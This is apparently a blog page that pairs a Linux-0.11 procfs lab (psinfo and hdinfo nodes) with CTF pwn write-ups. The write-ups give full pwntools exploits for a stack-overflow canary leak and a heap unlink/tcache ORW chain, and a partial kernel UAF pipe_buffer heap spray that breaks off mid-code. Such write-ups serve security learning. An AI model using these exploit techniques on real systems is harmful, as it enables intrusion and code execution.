0%

HIT-OSLab8

实验目的:

  • 掌握虚拟文件系统的实现原理
  • 实践文件、目录、文件系统等概念

实验内容:

  • 在 Linux-0.11 上实现 procfs(proc文件系统) 内的 psinfo 节点,当读取此节点的内容的时候,可得到系统当前所有进程的状态信息
  • 在 Linux-0.11 上实现 procfs(proc文件系统) 内的 hdinfo 节点,当读取此节点的内容的时候,可以打印出硬盘的一些信息
  • 参考格式如下:
1
2
3
4
5
6
7
8
9
10
11
12
# cat /proc/psinfo
pid state father counter start_time
0 1 -1 0 0
1 1 0 28 1
4 1 1 1 73
3 1 1 27 63
6 0 4 12 817

# cat /proc/hdinfo
total_blocks: 62000;
free_blocks: 39037;
used_blocks: 22963;

实验过程

procfs 是一个 Linux 内核模块,它提供了一个用于访问进程信息的文件系统

  • 通过 procfs,你可以查看与进程有关的信息,如进程 ID、进程名、进程的命令行参数等
  • 它使得用户可以方便地对进程进行管理和监控

procfs 的实现依赖于内核的 proc 文件系统,它将进程信息存储在 /proc 目录下

  • 这个目录提供了一组用于访问进程信息的文件和目录
  • 通过这些文件,你可以查看进程的详细信息,如 /proc/[pid]/cmdline 文件可以查看进程的命令行参数

在开始实验前,我们需要先了解 linux 中的两个关键结构 file 和 inode

在 Linux 中,结构体 file 用于描述一个内存中的文件(打开的文件)

1
2
3
4
5
6
7
struct file {
unsigned short f_mode; /* 文件权限 */
unsigned short f_flags; /* 文件标志 */
unsigned short f_count; /* 文件计数器 */
struct m_inode * f_inode; /* 对应inode结构体 */
off_t f_pos; /* 表示文件当前位置 */
};

每种类型的文件都有一个唯一的标识符,即索引节点 inode,结构体 inode 用于描述一个在磁盘中的文件或者一个有特定功能的虚拟文件

索引节点有两种类型:

  • metadata inode 是用于存储文件元数据的 inode
    • 元数据(metadata):用来描述一个文件的特征,包含了该文件或目录的元数据,如权限、所有者、组、大小、创建时间等
  • data inode 是用于存储文件数据的 inode
    • 数据(data):泛指普通文件中的实际数据

在 linux-0.11 中似乎没有刻意去区别这两种类型的 inode:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
struct d_inode {
unsigned short i_mode;
unsigned short i_uid;
unsigned long i_size;
unsigned long i_time;
unsigned char i_gid;
unsigned char i_nlinks;
unsigned short i_zone[9];
};

struct m_inode {
unsigned short i_mode; /* 文件权限 */
unsigned short i_uid; /* 文件所有者 */
unsigned long i_size; /* 文件大小 */
unsigned long i_mtime; /* 最后修改的时间 */
unsigned char i_gid; /* 文件组 */
unsigned char i_nlinks; /* 文件链接数 */
unsigned short i_zone[9]; /* 文件磁盘区域 */
/* these are in memory also */
struct task_struct * i_wait; /* 对应任务 */
unsigned long i_atime; /* 访问时间 */
unsigned long i_ctime; /* 修改时间 */
unsigned short i_dev; /* 设备号 */
unsigned short i_num; /* 文件编号 */
unsigned short i_count; /* 计数器 */
unsigned char i_lock; /* 锁标记 */
unsigned char i_dirt; /* 脏标记 */
unsigned char i_pipe; /* 管道标记 */
unsigned char i_mount; /* 挂载标记 */
unsigned char i_seek; /* 在文件读取时使用的缓冲区大小 */
unsigned char i_update; /* 在更新文件时使用的缓冲区大小 */
};

首先 proc 文件系统中包含一种特殊类型的文件,需要在 include/sys/stat.h 中进行定义:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#define S_IFMT  00170000
#define S_IFREG 0100000 /* 普通文件 */
#define S_IFBLK 0060000 /* 块设备 */
#define S_IFDIR 0040000 /* 目录 */
#define S_IFCHR 0020000 /* 字符设备 */
#define S_IFIFO 0010000 /* 管道 */

#define S_ISREG(m) (((m) & S_IFMT) == S_IFREG) /* 是否为普通文件 */
#define S_ISDIR(m) (((m) & S_IFMT) == S_IFDIR) /* 是否为目录 */
#define S_ISCHR(m) (((m) & S_IFMT) == S_IFCHR) /* 是否为字符设备 */
#define S_ISBLK(m) (((m) & S_IFMT) == S_IFBLK) /* 是否为块设备 */
#define S_ISFIFO(m) (((m) & S_IFMT) == S_IFIFO) /* 是否为管道 */

#define S_IFPROC 0030000 /* proc文件 */
#define S_ISPROC(m) (((m) & S_IFMT) == S_IFPROC) /* 是否为proc文件 */

接下来我们需要在 sys_mknod sys_read 中添加有关 proc 文件的判断,使其可以支持 proc 文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
int sys_mknod(const char * filename, int mode, int dev)
{
const char * basename;
int namelen;
struct m_inode * dir, * inode;
struct buffer_head * bh; /* 用于描述一块磁盘块缓冲区 */
struct dir_entry * de; /* 用于描述一个目录项 */

if (!suser())
return -EPERM;
if (!(dir = dir_namei(filename,&namelen,&basename))) /* 获取上层目录的inode */
return -ENOENT;
if (!namelen) {
iput(dir); /* 将一个inode从当前目录中移除 */
return -ENOENT;
}
if (!permission(dir,MAY_WRITE)) { /* 检查目录的权限 */
iput(dir);
return -EPERM;
}
bh = find_entry(&dir,basename,namelen,&de); /* 在目录中查找一个文件 */
if (bh) { /* 文件名重复 */
brelse(bh);
iput(dir);
return -EEXIST;
}
inode = new_inode(dir->i_dev); /* 分配一个新的index结构体 */
if (!inode) {
iput(dir);
return -ENOSPC;
}
inode->i_mode = mode;
if(S_ISBLK(mode) || S_ISCHR(mode) || S_ISPROC(mode))
inode->i_zone[0] = dev;
inode->i_mtime = inode->i_atime = CURRENT_TIME;
inode->i_dirt = 1;
bh = add_entry(dir,basename,namelen,&de); /* 添加一个新目录项 */
if (!bh) {
iput(dir);
inode->i_nlinks=0;
iput(inode);
return -ENOSPC;
}
de->inode = inode->i_num;
bh->b_dirt = 1;
iput(dir);
iput(inode);
brelse(bh);
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
int sys_read(unsigned int fd,char * buf,int count)
{
struct file * file;
struct m_inode * inode;

if (fd>=NR_OPEN || count<0 || !(file=current->filp[fd]))
return -EINVAL;
if (!count)
return 0;
verify_area(buf,count);
inode = file->f_inode;
if (inode->i_pipe) /* 处理管道 */
return (file->f_mode&1)?read_pipe(inode,buf,count):-EIO;
if (S_ISPROC(inode->i_mode)) /* 处理proc文件 */
return proc_read(inode->i_zone[0],&file->f_pos,buf,count);
if (S_ISCHR(inode->i_mode)) /* 处理字符设备 */
return rw_char(READ,inode->i_zone[0],buf,count,&file->f_pos);
if (S_ISBLK(inode->i_mode)) /* 处理块设备 */
return block_read(inode->i_zone[0],&file->f_pos,buf,count);
if (S_ISDIR(inode->i_mode) || S_ISREG(inode->i_mode)) { /* 处理目录和普通文件 */
if (count+file->f_pos > inode->i_size)
count = inode->i_size - file->f_pos;
if (count<=0)
return 0;
return file_read(inode,file,buf,count);
}
printk("(Read)inode->i_mode=%06o\n\r",inode->i_mode);
return -EINVAL;
}

然后我们需要在根文件系统加载后创建 /proc 目录以及其中的 psinfo hdinfo 文件:

1
2
3
4
5
6
7
8
9
setup((void *) &drive_info); /* 挂载根文件系统 */
(void) open("/dev/tty0",O_RDWR,0); /* 创建stdin */
(void) dup(0); /* 创建stdout */
(void) dup(0); /* 创建stderr */
mkdir("/proc",0755);
mknod("/proc/psinfo",S_IFPROC|0444,0);
mknod("/proc/hdinfo",S_IFPROC|0444,1);
printf("%d buffers = %d bytes buffer space\n\r",NR_BUFFERS,
NR_BUFFERS*BLOCK_SIZE);

最后的实验操作就是实现 proc_read 函数(新建 fs/proc.c 文件):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
#include <linux/kernel.h>
#include <linux/sched.h>
#include <asm/segment.h>
#include <linux/fs.h>
#include <stdarg.h>
#include <unistd.h>

#define set_bit(bitnr, addr) ({ \
register int __res ; \
__asm__("bt %2,%3;setb %%al":"=a" (__res):"a" (0),"r" (bitnr),"m" (*(addr))); \
__res; })

char proc_buf[4096] = {'\0'};

extern int vsprintf(char *buf, const char *fmt, va_list args);

int sprintf(char *buf, const char *fmt, ...){
va_list args;
int i;
va_start(args, fmt);
i = vsprintf(buf, fmt, args);
va_end(args);
return i;
}

int get_psinfo() {
int read = 0;
read += sprintf(proc_buf + read, "%s", "pid\tstate\tfather\tcounter\tstart_time\n");
struct task_struct **p;
for (p = &FIRST_TASK; p <= &LAST_TASK; ++p) /* 遍历task[NR_TASKS] */
if (*p != NULL){
read += sprintf(proc_buf + read, "%d\t", (*p)->pid);
read += sprintf(proc_buf + read, "%d\t", (*p)->state);
read += sprintf(proc_buf + read, "%d\t", (*p)->father);
read += sprintf(proc_buf + read, "%d\t", (*p)->counter);
read += sprintf(proc_buf + read, "%d\n", (*p)->start_time);
}
return read;
}

int get_hdinfo() {
int read = 0;
int i, used;
struct super_block *sb;
sb = get_super(0x301); /* 磁盘设备号:3*256+1 */
read += sprintf(proc_buf + read, "Total blocks:%d\n", sb->s_nzones);
used = 0;
i = sb->s_nzones;
while (--i >= 0){
if (set_bit(i & 8191, sb->s_zmap[i >> 13]->b_data))
used++;
}
read += sprintf(proc_buf + read, "Used blocks:%d\n", used);
read += sprintf(proc_buf + read, "Free blocks:%d\n", sb->s_nzones - used);
read += sprintf(proc_buf + read, "Total inodes:%d\n", sb->s_ninodes);
used = 0;
i = sb->s_ninodes + 1;
while (--i >= 0){
if (set_bit(i & 8191, sb->s_imap[i >> 13]->b_data))
used++;
}
read += sprintf(proc_buf + read, "Used inodes:%d\n", used);
read += sprintf(proc_buf + read, "Free inodes:%d\n", sb->s_ninodes - used);
return read;
}

int proc_read(int dev, unsigned long *pos, char *buf, int count){
int i;
if (*pos % 1024 == 0){
if (dev == 0)
get_psinfo();
if (dev == 1)
get_hdinfo();
}
for (i = 0; i < count; i++){
if (proc_buf[i + *pos] == '\0')
break;
put_fs_byte(proc_buf[i + *pos], buf + i + *pos);
}
*pos += i;
return i;
}

最后修改 fs/makefile

1
2
3
4
5
6
7
8
9
OBJS=	open.o read_write.o inode.o file_table.o buffer.o super.o \
block_dev.o char_dev.o file_dev.o stat.o exec.o pipe.o namei.o \
bitmap.o fcntl.o ioctl.o truncate.o proc.o

......

proc.o: proc.c ../include/string.h ../include/linux/sched.h \
../include/linux/head.h ../include/linux/fs.h ../include/sys/types.h \
../include/linux/mm.h ../include/signal.h ../include/linux/kernel.h



效果如下:

controller_pwn

1
2
3
4
5
6
controller_pwn: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=b99c4c5065054620d93caef36ed671bfc30aa74b, not stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

漏洞分析

简单栈溢出:

1
2
3
4
5
fflush(_bss_start);
read(0, buf, 0x30uLL);
printf("OK,get password %s:\n", buf);
fflush(_bss_start);
read(0, buf, 0x60uLL);

有后门:

1
2
3
4
int flag()
{
return system("cat flag");
}

入侵思路

第一个溢出泄露 canary,第二个溢出覆盖返回地址为后门地址

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './controller_pwn'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
#libc = ELF('libc-2.27.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('pwn-26afcd498d.challenge.xctf.org.cn','9999',ssl=True)

def debug():
#gdb.attach(p)
gdb.attach(p,"b *$rebase(0x8B8)\n")
pause()

def cmd(op):
sla(">",str(op))

#debug()

sa("command","a"*0x28+"b")

ru("OK,get password")
ru("b")

leak_data = u64(p.recv(7).ljust(8,b"\x00"))
canary = leak_data * 0x100
success("leak_data >> "+hex(leak_data))
success("canary >> "+hex(canary))

sleep(0.5)
p.send(b"a"*0x28+p64(canary)+b"b"*0x8+p8(0xa))

p.interactive()

noob_heap

1
GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3.4) stable release version 2.35.
1
2
3
4
5
6
noob_heap1: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=5017d1695b20f77ecbb13c419848ac70f4edbafc, not stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开
1
2
3
4
5
6
7
8
9
10
11
0000: 0x20 0x00 0x00 0x00000004  A = arch
0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003
0002: 0x06 0x00 0x00 0x00000000 return KILL
0003: 0x20 0x00 0x00 0x00000000 A = sys_number
0004: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0006
0005: 0x06 0x00 0x00 0x00000000 return KILL
0006: 0x15 0x00 0x01 0x00000065 if (A != ptrace) goto 0008
0007: 0x06 0x00 0x00 0x00000000 return KILL
0008: 0x15 0x00 0x01 0x0000009d if (A != prctl) goto 0010
0009: 0x06 0x00 0x00 0x00000000 return KILL
0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW

漏洞分析

有 off-by-one 漏洞:

1
2
3
4
5
6
else if ( chunk_list[index] )
{
printf("Note: ");
chunk = chunk_list[index];
chunk[read(0, chunk, size_list[index])] = 0;// off-by-one
}

入侵思路

有 off-by-one 漏洞,因此需要打 unlink attack

本题目限制 chunk 大小,需要利用 scanf 中的 malloc 来触发 fast chunk 合并,得到 libc_base:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
add(0x78)
dele(0)
add(0x78)
show(0)

leak_addr = u64(p.recv(5).ljust(8,b"\x00"))*0x1000
heap_base = leak_addr
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

for i in range(32):
add(0x78)

for i in range(7):
dele(i)

for i in range(9):
dele(i+7)

cmd("1"*0x400)

for i in range(7):
add(0x78)
add(0x78)

show(7)
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr - 0x21a0f0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

这里需要利用 fast chunk 的合并机制,堆布局如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Free chunk (fastbins) | PREV_INUSE
Addr: 0x55722449c810 /* chunk1 */
Size: 0x81
fd: 0x5577736b8c0c

Free chunk (fastbins) | PREV_INUSE
Addr: 0x55722449c890 /* chunk2 */
Size: 0x81
fd: 0x55722449c

Allocated chunk | PREV_INUSE
Addr: 0x55722449c910 /* chunk3 */
Size: 0x81

Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55722449c990 /* chunk4 */
Size: 0x101
fd: 0x7fdeb0a19ce0
bk: 0x7fdeb0a19ce0
  • 通过 chunk3 覆盖 chunk4->size 的P位,同时在 chunk3 中伪造 fd,bk(为了通过 unlink 检查)
  • 使用 scanf 触发 fast chunk 合并:
    • 首先 chunk4 会进入 smallbin
    • 程序读取 chunk4->size 的P位为“0”,误以为 chunk3 是 fast chunk
    • 程序将 chunk1,chunk2,chunk3 这3个 fast chunk 合并

测试样例如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
for i in range(6):
add(0x78)

for i in range(7):
dele(i)

fake_heap_addr = heap_base + 0x910
payload = ""
payload += p64(fake_heap_addr+0x18)+p64(fake_heap_addr+0x20)
payload += p64(0)+p64(0)
payload += p64(fake_heap_addr)

dele(12)
dele(11)
edit(13,payload.ljust(0x70,b"\x00")+p64(0x80))
cmd("1"*0x400)

for i in range(7):
add(0x78)
add(0x78)
add(0x78)

for i in range(7):
dele(i)
dele(12)
dele(11)
cmd("1"*0x400)

由于相邻 chunk->size 的P位为“1”,需要一些堆风水才能将 chunk3 申请回来,之后就可以实现 UAF

最后劫持 tcache,先通过 environ 泄露 stack_addr,后劫持返回地址写入 ORW 即可

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './noob_heap1'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc.so.6')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('119.13.105.35','10111')

def debug():
#gdb.attach(p,"")
gdb.attach(p,"b *$rebase(0x1824)\n")
pause()

def cmd(op):
if(type(op) == int):
sla(">>",str(op))
else:
sla(">>",op)

def add(size):
cmd(1)
sla("Size: ",str(size))

def dele(index):
cmd(2)
sla("Index: ",str(index))

def edit(index,data):
cmd(3)
sla("Index: ",str(index))
sa("Note: ",data)

def show(index):
cmd(4)
sla("Index: ",str(index))

add(0x78)
dele(0)
add(0x78)
show(0)

leak_addr = u64(p.recv(5).ljust(8,b"\x00"))*0x1000
heap_base = leak_addr
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

for i in range(32):
add(0x78)

for i in range(7):
dele(i)

for i in range(9):
dele(i+7)

cmd("1"*0x400)

for i in range(7):
add(0x78)
add(0x78)

show(7)
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr - 0x21a0f0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

for i in range(6):
add(0x78)

for i in range(7):
dele(i)

fake_heap_addr = heap_base + 0x910
payload = ""
payload += p64(fake_heap_addr+0x18)+p64(fake_heap_addr+0x20)
payload += p64(0)+p64(0)
payload += p64(fake_heap_addr)

dele(12)
dele(11)
edit(13,payload.ljust(0x70,b"\x00")+p64(0x80))
cmd("1"*0x400)

for i in range(7):
add(0x78)
add(0x78)
add(0x78)

for i in range(7):
dele(i)
dele(12)
dele(11)
cmd("1"*0x400)

fake_heap_addr = heap_base + 0x790
payload = ""
payload += p64(fake_heap_addr+0x18)+p64(fake_heap_addr+0x20)
payload += p64(0)+p64(0)
payload += p64(fake_heap_addr)

dele(9)
edit(10,payload.ljust(0x70,b"\x00")+p64(0x80))
cmd("1"*0x400)

for i in range(7):
add(0x78)

add(0x78)
add(0x78)
add(0x78)
add(0x78)

environ = libc_base + libc.sym['__environ']
key = (heap_base + 0x7a0) >> 12

for i in range(4):
dele(i)
dele(10)
edit(14,p64(environ ^ key))

add(0x78)
add(0x78)
show(1)
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
stack_addr = leak_addr - 0x140 - 0x8
success("leak_addr >> "+hex(leak_addr))
success("stack_addr >> "+hex(stack_addr))

pop_rdi_ret = libc_base + 0x000000000002a3e5
pop_rsi_ret = libc_base + 0x000000000002be51
pop_rdx_ret = libc_base + 0x00000000000796a2
pop_rax_ret = libc_base + 0x0000000000045eb0
open_libc = libc_base + libc.sym['open']
read_libc = libc_base + libc.sym['read']
write_libc = libc_base + libc.sym['write']

payload = "a"*0x18
payload += p64(pop_rdi_ret) + p64(0)
payload += p64(pop_rdx_ret) + p64(0x400)
payload += p64(read_libc)

dele(0)
edit(14,p64(stack_addr ^ key))
add(0x78)
add(0x78)

edit(4,"./flag".ljust(0x30,b"\x00"))
#debug()
edit(2,payload)

payload = b"a"*0x40
payload += p64(pop_rdi_ret) + p64(heap_base+0x3a0)
payload += p64(pop_rsi_ret) + p64(0)
payload += p64(pop_rdx_ret) + p64(0)
payload += p64(open_libc)

payload += p64(pop_rdi_ret) + p64(3)
payload += p64(pop_rsi_ret) + p64(heap_base+0x3a0)
payload += p64(pop_rdx_ret) + p64(0x30)
payload += p64(read_libc)

payload += p64(pop_rdi_ret) + p64(1)
payload += p64(write_libc)
sleep(0.5)
sl(payload)

p.interactive()

water-ker

1
Linux version 6.4.0 (root@ubuntu-virtual-machine) (gcc (Ubuntu 9.4.0-1ubuntu1~23
1
2
3
4
5
6
7
8
9
10
11
#!/bin/sh
qemu-system-x86_64 \
-m 256M \
-kernel ./bzImage \
-initrd ./rootfs.cpio \
-monitor /dev/null \
-append "root=/dev/ram console=ttyS0 oops=panic quiet panic=1 kaslr" \
-cpu kvm64,+smep,+smap\
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
-no-reboot
  • smep,smap,kaslr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/bin/sh

mkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t debugfs none /sys/kernel/debug
mount -t devtmpfs devtmpfs /dev
mount -t tmpfs none /tmp
mdev -s
echo -e "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"

insmod /test.ko
chmod 666 /dev/water
chmod 740 /flag
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
chmod 400 /proc/kallsyms

setsid /bin/cttyhack setuidgid 1000 /bin/sh

umount /proc
umount /tmp

poweroff -d 0 -f

首先下载并编译对应版本的内核

1
sudo apt-get install linux-image-6.2.0-36-generic-dbgsym

漏洞分析

一次 UAF 并且只能控制第1字节:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
case 0x30u:
if ( !copy_from_user(&pointer, arg, 8LL) )
{
if ( delete_idx <= 0 && chunk )
{
kfree(chunk);
++delete_idx;
}
return 0LL;
}
return 0xFFFFFFFFFFFFFFEALL;
case 0x50u:
if ( !copy_from_user(&pointer, arg, 8LL) )
{
if ( edit_idx <= 0 && chunk && !copy_from_user(chunk, pointer.buf, 1LL) )
{
++edit_idx;
return 0LL;
}
return 0LL;
}
return 0xFFFFFFFFFFFFFFEALL;

入侵思路

具体的思路就是:

  • 申请堆 -> 释放 -> 堆喷内核结构体 -> 修改第1字节

需要利用的内核结构体就是 pipe_buffer

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
/* size:0x28*0x10(kmalloc-0x400) */
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};

struct pipe_buf_operations {
int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);
bool (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
bool (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};

  • 当我们创建一个管道时,在内核中会生成16个连续的 pipe_buffer 结构体,申请的内存总大小刚好会让内核从 kmalloc-1k 中取出一个 object
  • pipe 系统调用提供了 fcntl(F_SETPIPE_SZ) 让我们可以重新分配 pipe_buffer 并指定其数量


内核结构体 pipe_buffer 的第一个条目为 page,覆盖末尾字节就可能导致 page 重叠:

下面是堆喷 pipe_buffer 的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
memset(buf,0x31,0x200);
ioctl(fd,0x20,&buf);
ioctl(fd,0x30,&buf);

for(int i = 0; i < PIPE_NUM; i++){
if(pipe(pipe_list[i]) == -1){
errPrint("pipe");
}
}

for (int i = 0; i < PIPE_NUM; i++){
if (fcntl(pipe_list[i][1], F_SETPIPE_SZ, 0x1000 * 8) < 0){
/* 8 * pipe_buffer = 0x180 kmalloc-512 */
errPrint("fcntl");
}
}

for (int i = 0; i < PIPE_NUM; i++){
write(pipe_list[i][1], "AAAAAAAA", 8); // tag
write(pipe_list[i][1], &i, sizeof(int));
write(pipe_list[i][1], "AAAAAAAA", 8);
write(pipe_list[i][1], "BBBBBBBB", 8);
}

memset(buf,0,0x200);
ioctl(fd,0x50,&buf); /* 覆盖pipe_buffer->page末尾字节 */

int victim_idx = -1;
int orig_idx = -1;
